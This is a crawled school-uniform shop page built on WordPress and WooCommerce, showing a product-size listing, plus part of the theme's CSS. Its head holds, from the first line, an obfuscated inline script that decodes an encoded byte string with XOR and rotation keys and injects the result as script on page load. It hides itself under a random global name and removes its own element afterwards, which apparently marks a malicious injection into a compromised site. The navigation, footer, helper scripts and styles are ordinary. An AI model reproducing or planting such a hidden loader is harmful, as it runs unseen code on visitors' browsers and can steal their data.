y.3t.11.4f.1v.4e.5e.6j.5h.k.6c.11.2m.28.1i.5d.1n.6z.1y.4u.24.56.4b.2h.3w.2u.4a.39.5y.3k.35.5x.6d.h.5k.5.1b.1f.6l.3y.40.i.1.17.e.8.4q.2s.b.4d.62.5f.69.4q.39.67.t.5j.46.52.5y.4q.3a.6l.4b.6o.2o.6c.5z.5q.5m.3.9.y.6i.2d.32.43.5o.1i.42.6r.1w.3g.4g.6g.2i.1v.3z.j.8.4y.5y.58.1a.71.o.52.1k.1v.4b.6m.6v.44.5g.12.5k.3u.e.6t.5r.30.23.5v.j.2s.5w.5u.4o.3i.3z.4z.6f.p.1r.6d.36.5r.2y.15.23.5w.15.6m.44.5r.2r.12.25.19.1c.2u.4j.5d.']['join']('')][0x0]]],function(_0x15406c){function _0x3c7a4b(_0x54f3f2){let _0x33d8d5=0x0;return new Promise(function _0x53e764(_0x4ef5b1,_0x2b4ef5){const _0x4ec4d2=document;const _0x277bf8=_0x4ec4d2['head']||_0x4ec4d2['documentElement'];const _0x1a3b4f=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4ec4d2,'scr'+'ipt');const _0x1b1352=HTMLElement['prototype'];_0x1b1352['appe'+'ndCh'+'ild']['call'](_0x277bf8,_0x1a3b4f);if(!_0x33d8d5++){_0x1b1352['setAttribute']['call'](_0x1a3b4f,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x54f3f2],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x1a3b4f['onerror']=_0x388060(function(){_0x53e764(_0x4ef5b1,_0x2b4ef5);});}else{_0x1a3b4f['innerHTML']=_0x54f3f2;_0x1a3b4f['onerror']=_0x388060(_0x2b4ef5);}_0x1a3b4f['onload']=_0x388060(_0x4ef5b1);function _0x388060(_0x224c28){return function(){_0x33d8d5<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x1a3b4f['src']);_0x1b1352['removeChild']['call'](_0x277bf8,_0x1a3b4f);_0x224c28(_0x33d8d5);};}});};const _0x137841='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x137841]=_0x3c7a4b;_0x15406c['map'](function([_0x3920c7,_0x177b83,_0x47680f,_0x39458c]){try{_0x39458c=_0x39458c['split']('.');const _0x322da1=_0x39458c['length']-0x1;const _0x46e6cb=new Uint8Array(_0x322da1);for(let _0xbd5bc1=0x0;_0xbd5bc1<_0x322da1;_0xbd5bc1++){let _0x5529ba=parseInt(_0x39458c[_0xbd5bc1],0x24);_0x5529ba^=_0x3920c7['charCodeAt'](_0xbd5bc1%_0x3920c7['length']);_0x5529ba=(_0x5529ba>>0x3|_0x5529ba<<0x5)&0xff;_0x5529ba=(_0x5529ba-_0xbd5bc1*_0x47680f['charCodeAt'](_0xbd5bc1%_0x47680f['length'])+0x100)%0x100;_0x5529ba^=_0x177b83['charCodeAt'](_0xbd5bc1%_0x177b83['length']);_0x46e6cb[_0xbd5bc1]=_0x5529ba;}_0x3c7a4b('('+new(function(){return TextDecoder;}())()['decode'](_0x46e6cb)+')('+JSON['stringify']([_0x137841])+'[0])');}catch(_0x44500a){}});}));}());</script>
</head>
<body class="archive tax-pa_size term-a34 term-137 wp-theme-bb-theme wp-child-theme-bb-theme-child theme-bb-theme fl-builder-2-9-4-2 fl-theme-1-7-19-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-fixed-header fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="http://schema.org/WebPage" id="masthead">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="fl-page-header-wrap">
        <div class="fl-page-header-container container">
            <div class="fl-page-header-logo-col">
                <div class="fl-page-header-logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
                    <a href="https://tudorschooluniforms.com.au" itemprop="url">
                        <img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/tudor-uniforms.png" data-retina="" title="" width="317" data-width="317" height="174" data-height="174" alt="Tudor School Uniforms" /><meta itemprop="name" content="Tudor School Uniforms" />                    </a>
                </div>
            </div>
            <div class="fl-page-nav-col">
                <div class="fl-page-nav-wrap">
                    <nav class="fl-page-nav fl-nav navbar navbar-default">
                        <div class="collapse navbar-collapse">
                            <ul id="menu-main-menu" class="nav navbar-nav navbar-right menu"><li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-440 nav-item"><a href="https://tudorschooluniforms.com.au/" class="nav-link">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 nav-item"><a href="https://tudorschooluniforms.com.au/about/" class="nav-link">About</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-636 nav-item"><a class="nav-link">For Schools</a>
<ul class="sub-menu">
	<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640 nav-item"><a href="https://tudorschooluniforms.com.au/wholesale-retail-solutions/" class="nav-link">Wholesale &#038; Retail Solutions</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658 nav-item"><a href="https://tudorschooluniforms.com.au/welcome/" class="nav-link">Welcome</a></li>
</ul>
</li>
<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-575 nav-item"><a class="nav-link">Our Services</a>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641 nav-item"><a href="https://tudorschooluniforms.com.au/manufacturing/" class="nav-link">Manufacturing</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655 nav-item"><a href="https://tudorschooluniforms.com.au/design/" class="nav-link">Design</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499 nav-item"><a href="https://tudorschooluniforms.com.au/teamware/" class="nav-link">Teamwear</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617 nav-item"><a href="https://tudorschooluniforms.com.au/workwear/" class="nav-link">Workwear</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616 nav-item"><a href="https://tudorschooluniforms.com.au/tudor-school-basics-collection/" class="nav-link">Tudor School Basics</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13 nav-item"><a href="https://tudorschooluniforms.com.au/contact/" class="nav-link">Contact</a></li>
</ul>                                   
                        </div>
                    </nav>
                    <section id="execphp-4" class="widget11 widget_execphp">			<div class="execphpwidget">	<a class="btn" href="my-account">SHOP MY SCHOOL</a>
</div>
		</section>                </div>
            </div>
        </div>
    </div>
</header>
<!-- .fl-page-header -->	<div class="fl-page-content" itemprop="mainContentOfPage">
		
				
		    	<div class="com_img">
	            	            <div class="container">
	                <h1 class="pt_title">Blog</h1>
	                	                <div class="breadcrumbs"></div>
	                	            </div>
	        </div>	
	    	<div class="container"><div class="row"><div class="fl-content fl-woo-content col-md-12"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://tudorschooluniforms.com.au">Home</a>&nbsp;&#47;&nbsp;Product Size&nbsp;&#47;&nbsp;A34</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">A34</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-5927 status-publish first instock product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/senior-school-girls-blouse/?spid=137" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/JBANKS-Middle-School-Shirt-GIRLS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Senior School GIRLS Blouse" decoding="async" fetchpriority="high" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/JBANKS-Middle-School-Shirt-GIRLS-300x300.jpg 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/JBANKS-Middle-School-Shirt-GIRLS-150x150.jpg 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/07/JBANKS-Middle-School-Shirt-GIRLS-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Senior School GIRLS Blouse</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.60</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/senior-school-girls-blouse/?spid=137" data-quantity="1" data-spid="137" class="button product_type_variable add_to_cart_button" data-product_id="5927" data-product_sku="BLOUJBSCSSTBA" aria-label="Select options for &ldquo;Senior School GIRLS Blouse&rdquo;" rel="nofollow">Select options</a></li>
</ul>
</div></div></div></div>
<!-- .fl-page-content -->

<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="footer-top">
        <div class="container">
        	<div class="row">
                <div class="foot-nav foot-nav1">
                  <section id="custom_html-2" class="widget_text widget11 widget_custom_html"><h2 class="widget1-title">Our Showroom</h2><div class="textwidget custom-html-widget"><p>1/75 Excellence Drive,<br>
Wangara, WA 6065<br>
Australia</p>
<p>Opening Hours:<br>8am - 4:30pm</p>
<p><a href="tel:0894082666"><i class="fa fa-phone"></i> 08 9408 2666</a></p>
<p><a href="mailto:hello@tudorschooluniforms.com.au"><i class="fa fa-envelope"></i> hello@tudorschooluniforms.com.au</a></p>
<ul>
<li><a href="https://www.facebook.com/tudorschooluniforms" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.instagram.com/tudorschooluniforms/?hl=en" target="_blank"><i class="fa fa-instagram"></i></a></li>
</ul></div></section>                </div>
                <div class="foot-nav foot-nav3">
                  <section id="nav_menu-3" class="widget11 widget_nav_menu"><h2 class="widget1-title">Quick Links</h2><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://tudorschooluniforms.com.au/">Home</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://tudorschooluniforms.com.au/about/">About</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://tudorschooluniforms.com.au/schools/">Schools</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://tudorschooluniforms.com.au/products/">Products</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://tudorschooluniforms.com.au/contact/">Contact</a></li>
<li id="menu-item-34796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://tudorschooluniforms.com.au/faq/">FAQ’s</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-569"><a rel="privacy-policy" href="https://tudorschooluniforms.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://tudorschooluniforms.com.au/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></section>                </div>
				<div class="foot-nav foot-nav2">
                  <section id="block-2" class="widget11 widget_block"><p>Tudor Uniforms is a contracted supplier by the Department of Education contract number 19088)</p>
<p>We acknowledge the traditional custodians of the land on which we work and live, the Whadjuk Noongar people, and recognise their continuing connection to land, water, community and country.  We pay respect to elders past, present and emerging.</p></section>                </div>
                <div class="foot-nav foot-nav4">
                  <section id="newsletterwidget-2" class="widget11 widget_newsletterwidget"><h2 class="widget1-title">Newsletter</h2><div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://tudorschooluniforms.com.au/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</section>                </div>
            </div>
        </div>
    </div>
    <div class="foot-copyright">
        <div class="container">
			<section id="execphp-2" class="widget11 widget_execphp">			<div class="execphpwidget">&copy; 2026 Tudor School Uniforms All Rights reserved.</div>
		</section>            <section id="media_image-2" class="widget11 widget_media_image"><img width="92" height="25" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/01/payment.png" class="image wp-image-161  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section>        </div>
    </div>
  </footer>
</div>
<!-- .fl-page -->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar normalslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://tudorschooluniforms.com.au">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-440"><a href="https://tudorschooluniforms.com.au/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://tudorschooluniforms.com.au/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-636"><a>For Schools</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://tudorschooluniforms.com.au/wholesale-retail-solutions/">Wholesale &#038; Retail Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://tudorschooluniforms.com.au/welcome/">Welcome</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-575"><a>Our Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://tudorschooluniforms.com.au/manufacturing/">Manufacturing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://tudorschooluniforms.com.au/design/">Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://tudorschooluniforms.com.au/teamware/">Teamwear</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://tudorschooluniforms.com.au/workwear/">Workwear</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://tudorschooluniforms.com.au/tudor-school-basics-collection/">Tudor School Basics</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://tudorschooluniforms.com.au/contact/">Contact</a></li>

     
</ul>
				
				</div>
			</div>
			<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://tudorschooluniforms.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Product Size","@id":"https://tudorschooluniforms.com.au/size/a34/"}},{"@type":"ListItem","position":3,"item":{"name":"A34","@id":"https://tudorschooluniforms.com.au/size/a34/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://tudorschooluniforms.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tudorschooluniforms.com.au/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.2" id="jquery-throttle-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.2" id="imagesloaded-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.2" id="jquery-magnificpopup-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/slick/slick.js"></script> 
<script src="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/slick/slick.min.js"></script> 
<script type="text/javascript">
	jQuery(window).scroll(function() {    
	var scroll = jQuery(window).scrollTop();
	if (scroll >= 50) {
		jQuery("#masthead").addClass("sticky");
	} else {
		jQuery("#masthead").removeClass("sticky");
	}
});

/* Nav Main Toggle */
jQuery(document).on("click",".btn-menu",function(){	
	jQuery(this).toggleClass("open");
	//jQuery("body").toggleClass("overlay-main");
	jQuery(".hdr-right").toggleClass("open");
	jQuery("#bodyoverlay").toggleClass("open");
	jQuery(".search-btn").removeClass("active");
	jQuery(".search-box").removeClass("search-open");
});
/*jQuery(document).on("click",".add_to_cart_button",function(){ 
  var school_id = jQuery(this).attr('data-schoolid');
  jQuery.ajax({
          type: "POST",
          url: "",
          data: {action : 'add_custom_school_cart', school_id : school_id},
            success: function (catarraydata) {
             alert(catarraydata);
            }
  });
});*/
jQuery(document).ajaxSuccess(function(event, xhr, settings) {
    if (settings.url.indexOf('?wc-ajax=add_to_cart') !== -1) {
              jQuery("#cartmsg").html("");
        jQuery( "#cartmsg" ).html( '<div class="cartmsg"><div class="woocommerce-notices-wrapper"><div class="woocommerce-message" role="alert"><a href="cart/" class="button wc-forward">View cart</a> item was successfully added to your cart. </div></div></div>');
        //jQuery(".cart-top").append('<span class="cartCount" id="cart-count"></span>');
        jQuery(document.body).trigger('wc_fragment_refresh');
    }
});

jQuery(document).on('ready', function() {
      jQuery('#menu-item-13').removeClass('hide-nav');
  });

jQuery(".hdr-right ul.nav > li.menu-item-has-children").append("<span>");

jQuery(document).ready(function() {
	jQuery('.hdr-right ul.nav > li span').on('click', function(e) {
	var jQueryel = jQuery(this);
	var jQueryparent = jQuery(this).offsetParent(".sub-nav");
	jQuery(this).toggleClass("menuTriggle");
	jQuery(this).parent("li").toggleClass('expand-nav');
	if(!jQueryparent.parent().hasClass('nav')) {
		jQueryel.next().css({"top": jQueryel[0].offsetTop, "left": jQueryparent.outerWidth() - 4});
	}
	jQuery('.hdr-right ul.nav > li.expand-nav').not(jQuery(this).parents("li")).removeClass("expand-nav");
	return false;
	});
});
jQuery(document).ready(function(){
	jQuery('.process').slick({
  centerMode: true,
  centerPadding: '60px',
  slidesToShow: 2,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
jQuery('.testimonial').slick({
  infinite: true,
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows : true,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
});
});

equalheight = function(container){

var currentTallest = 0,
    currentRowStart = 0,
    rowDivs = new Array(),
    jQueryel,
    topPosition = 0;
    jQuery(container).each(function() {

      jQueryel = jQuery(this);
      jQuery(jQueryel).height('auto')
      topPostion = jQueryel.position().top;

      if (currentRowStart != topPostion) {
        for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
          rowDivs[currentDiv].height(currentTallest);
        }
        rowDivs.length = 0; // empty the array
        currentRowStart = topPostion;
        currentTallest = jQueryel.height();
        rowDivs.push(jQueryel);
      } else {
        rowDivs.push(jQueryel);
        currentTallest = (currentTallest < jQueryel.height()) ? (jQueryel.height()) : (currentTallest);
      }
      for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
        rowDivs[currentDiv].height(currentTallest);
      }
    });
}

jQuery(window).load(function() {
  equalheight('.home-sec4 .pp-heading-content');
});

jQuery(window).resize(function(){
  equalheight('.home-sec4 .pp-heading-content');
});
jQuery(document).ready(function(){
  jQuery('.tnp-email').attr('placeholder','Enter Your Email');
});
</script>
<script src="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/js/accordion.js"></script>
<link rel="stylesheet" href="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/css/accordion.css" />
<script>
    jQuery(document).ready(function($){
        jQuery("#my-accordion").accordionjs();
    });
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6087 objects (6 MB) from Redis using PhpRedis (v6.3.0).
-->


--- FILE ---
content_type: text/css
request_url: https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/style.css
body_size: 13881
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */

@import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css');
/*@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700|Muli:300,400,600,700,800,900&display=swap');*/
@import url('https://fonts.googleapis.com/css2?family=Work+Sans:wght@300;400;500&display=swap');

/*font-family: 'Work Sans', sans-serif;*/

@font-face {font-family: 'Mongolian Baiti'; src: url('MongolianBaiti.eot'); src: url('MongolianBaiti.eot?#iefix') format('embedded-opentype'), url('MongolianBaiti.woff2') format('woff2'), url('MongolianBaiti.woff') format('woff'); font-weight: normal; font-style: normal;}

a,a:hover,a:focus,a:active{text-decoration:none !important; outline:none !important; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
p{padding:0 0 20px; margin:0;}
p:empty{padding:0; margin:0;}

.fl-page .fl-page-header{background:none; border:none; padding:14px 0; background:#fff;}
.sticky .fl-page .fl-page-header{box-shadow:0 5px 23px 0 rgba(0,0,0,0.1);}
.fl-page-nav-right .fl-page-header-wrap{border:none; background:none;}

.fl-page-header .container,
.fl-page-header .fl-page-header-wrap .container{max-width:1230px; width:100%; padding:0 15px;}
.fl-page{padding-top:124px !important;}

.fl-page-header .container{display:flex; flex-wrap:nowrap; align-items:center;}
.fl-page-header-logo-col{float:left; width:15%;}
.fl-page-nav-right .fl-page-header-logo{max-width:175px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.sticky .fl-page-nav-right .fl-page-header-logo{max-width:140px;}

.fl-page-nav-col{width:85%;}
.fl-page-nav-right .fl-page-nav-wrap{float:right; display:flex; flex-wrap:wrap; align-items:center;}
.fl-page-nav-right .fl-page-nav{float:left;}
.fl-page-nav-col .navbar-collapse{padding:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li{padding:0 15px; margin:0; position:relative;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:before{display:none;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:first-child{padding-left:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:last-child{padding-right:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li>a{letter-spacing:0.06em; padding:15px 0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li>a:after{display:none;}
.fl-page-nav-right .fl-page-nav-wrap .widget11{float:right; padding-left:30px; margin-top:-3px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{background:#1a9e89; color:#fff; font-family: 'Work Sans', sans-serif; font-size:13px; font-weight:400; padding:12px 25px; border-radius:2px; text-transform:uppercase; display:block; float:left}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn:hover,
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2:hover{background:#3397c9; color:#fff;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2{background:none; border:1px solid #1a9e89; color:#1a9e89; margin-left:10px; margin-top:-1px}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top{margin:9px 0 0 15px; position:relative; display:inline-block; vertical-align:middle;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top span{background:#1a9e89; width:14px; height:14px; border-radius:100%; color:#fff; text-align:center; line-height:14px; font-size:10px; position:absolute; right:-7px; top:0; font-weight:bold;}

.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:hover > .sub-menu{left:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li.hide-nav{display:block;}
.logged-in .fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li.hide-nav{display:none;}

.acco-view .woocommerce ul.products li.product .button{padding:9px 10px; margin-top:5px;}
.acco-view .woocommerce ul.products li.product .button:after{display:none !important;}
.acco-view .woocommerce ul.products li.product .added_to_cart{border:none; padding:9px 10px; margin:0; border-radius:2px; background:#3397c9; color:#fff; font-family: 'Work Sans', sans-serif; font-size:14px; outline:none !important; line-height:1.45; margin-top:5px;}
.acco-view .woocommerce ul.products li.product .added_to_cart:hover{background:#199f8a;}


.fl-rich-text ul,
.pp-sub-heading ul{padding:0; margin:0;}
.fl-rich-text ul li,
.pp-sub-heading ul li{padding:0 0 0 26px; margin:0; list-style:none; position:relative;}
.fl-rich-text ul li:before,
.pp-sub-heading ul li:before{content:'\f00c'; position:absolute; left:0; top:2px; color:#1a9e89; font-family:FontAwesome;}

.fl-rich-text ul ~ p,
.pp-sub-heading ul ~ p{padding-top:20px;}

.home-sec1 .fl-col-group-equal-height{align-items:center;}
.home-sec1 .widget11{max-width:418px; float:right; padding:50px 55px; background:#fff; border-radius:4px; width:100%; box-shadow:0 0 37px 0 rgba(0,0,0,0.14);}
.home-sec1 .widget11 .btn{background: #1a9e89;
color: #fff;
font-family: 'Work Sans', sans-serif;
font-size: 16px; text-align:center;
font-weight: 400;
padding: 12px 25px;
border-radius: 2px;
text-transform: uppercase;
display: block; display:block;}
	
.home-sec1 .widget11 .btn:hover{background:#3397c9; color:#fff;}
	
